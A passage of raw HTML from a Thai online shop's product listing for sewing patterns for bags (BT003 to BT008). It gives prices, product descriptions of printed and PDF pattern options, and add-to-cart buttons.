กระดาษ A1 ขนาด 80 แกรม จำนวน 2 แผ่น และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/tote-collection-101-bt008/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10612" data-product_sku="AQX-PAT-BT008-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นกระเป๋า 10 แบบ (Tote Collection 101) BT008&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10612" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10439 status-publish instock product_cat-online-instruction-products product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-487 product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt003/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT003" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT003.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt003/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT003</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>90.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;90.00</span></span>
<div class="product-excerpt"><h3>แพทเทิร์นกระเป๋า BT003 ออกแบบโดย PINN Shop</h3>
<ul>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4>อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em> <strong>ขนาด A4</strong><br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด A3 + ไฟล์ดาวน์โหลด PDF</strong></em><br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที<br />
และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
<p>กรุณาเลือกก่อนหยิบใส่ตะกร้านะคะ</p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt003/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10439" data-product_sku="AQX-PAT-BT003-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นทำกระเป๋า BT003&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10439" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10462 status-publish instock product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-487 product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt006/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT006" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT006.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt006/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT006</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;80.00</span></span>
<div class="product-excerpt"><h3>แพทเทิร์นทำกระเป๋า BT006</h3>
<ul>
<li>แพทเทิร์นทำกระเป๋า BT006 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4>อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em> <strong>ขนาด A4</strong><br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด A3 + ไฟล์ดาวน์โหลด PDF</strong></em><br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที<br />
และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
<p>กรุณาเลือกก่อนหยิบใส่ตะกร้านะคะ</p>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt006/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10462" data-product_sku="AQX-PAT-BT006-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นทำกระเป๋า BT006&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10462" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10455 status-publish last instock product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-487 product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt005/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT005" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT005.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt005/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT005</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &#3647;50.00 through &#3647;80.00</span></span>
<div class="product-excerpt"><h3>แพทเทิร์นทำกระเป๋า BT005</h3>
<ul>
<li>แพทเทิร์นทำกระเป๋า BT005 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
<h4>อ่านรายละเอียดดก่อนกดสั่งซื้อ!!</h4>
<h6>แพทเทิร์นสามารถสั่งซื้อได้ 2 แบบ คือ</h6>
<ul>
<li><strong>แบบไฟล์ PDF</strong><em><strong> &gt;&gt;&gt; ซึ่งเป็นไฟล์ดาวน์โหลด PDF</strong></em> <strong>ขนาด A4</strong><br />
หากสั่งซื้อในรูปแบบนี้ จะต้องนำไฟล์ PDF ที่ได้ไปสั่งพิมพ์เองนะคะ</li>
<li><strong>แบบสั่งพิมพ์ &gt;&gt;&gt;</strong><em><strong> ซึ่งเป็นแพทเทิร์นพิมพ์บนกระดาษขนาด A3 + ไฟล์ดาวน์โหลด PDF</strong></em><br />
ลูกค้าจะได้แพทเทิร์นพิมพ์สำเร็จสามารถนำไปตัดเย็บได้ทันที<br />
และจะได้รับไฟล์ดาว์นโหลด PDF เผื่อในกรณีที่แพทเทิร์นเสียหาย<br />
ก็สามารถนำไฟล์นี้สั่งพิมพ์แพทเทิร์นใหม่เองได้</li>
</ul>
</div><div class="product-action-wrap"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt005/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10455" data-product_sku="AQX-PAT-BT005-ALL" aria-label="เลือกตัวเลือกสำหรับ &ldquo;แพทเทิร์นทำกระเป๋า BT005&rdquo;" rel="nofollow">เลือกรูปแบบ<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10455" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10470 status-publish first instock product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-487 product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt007/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT007" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT007.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt007/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">แพทเทิร์นทำกระเป๋า BT007</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>50.00</bdi></span></span>
<div class="product-excerpt"><ul>
<li>แพทเทิร์นทำกระเป๋า BT007 ออกแบบโดย PINN Shop</li>
<li>แพทเทิร์น พิมพ์สี่สี ลงบนกระดาษ ขนาดเท่าจริง สามารถลอกลงบนแผ่นเทมเพลทพลาสติกเพื่อเก็บไว้ใช้ได้หลายครั้ง</li>
<li>วิธีทำละเอียด พร้อมภาพประกอบชัดเจน มีคำแนะนำขั้นตอนการตัดเย็บอย่างละเอียด เห็นชิ้นงานด้านถูกและด้านผิดได้อย่างชัดเจน เสมือนภาพจริง</li>
<li>แพทเทิร์นจะมีเส้นแพทเทิร์นกำหนดสีที่ต่างกัน เพื่อให้มองเห็นได้ชัดเจน และช่วยในการลอกแพทเทิร์นง่าย ถูกต้องตามตำแหน่ง</li>
<li>มีภาพจะแสดงรายละเอียด รูปภาพชิ้นงานสำเร็จ และขนาดชิ้นงานสำเร็จ</li>
<li>ในชุดไม่มีแผ่นเทมเพลทพลาสติกสำหรับลอกลาย (สามารถซื้อเพิ่มได้ค่ะ แผ่นเทมเพลทพลาสติกนำไปลอกลายแบบแพทเทิร์น เพื่อใช้ตัดเย็บได้หลายครั้ง)</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-tag/bag/?add-to-cart=10470" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10470" data-product_sku="AQX-PAT-BT007" aria-label="Add to cart: &ldquo;แพทเทิร์นทำกระเป๋า BT007&rdquo;" rel="nofollow" data-success_message="&ldquo;แพทเทิร์นทำกระเป๋า BT007&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10470" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-10447 status-publish instock product_cat-bags-pattern product_cat-sewing-pattern product_cat-1333 product_tag-bag product_tag-pattern product_tag-sewing product_tag-sewing-pattern product_tag-women product_tag-487 product_tag-488 product_tag-32 product_tag-940 product_tag-294 product_tag-492 product_tag-557 product_tag-40 product_tag-41 product_tag-494 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b%e0%b9%8b%e0%b8%b2-bt004/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="แพทเทิร์นทำกระเป๋า BT004" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/AQX-PAT-BT004-150x150.jpg 150w, 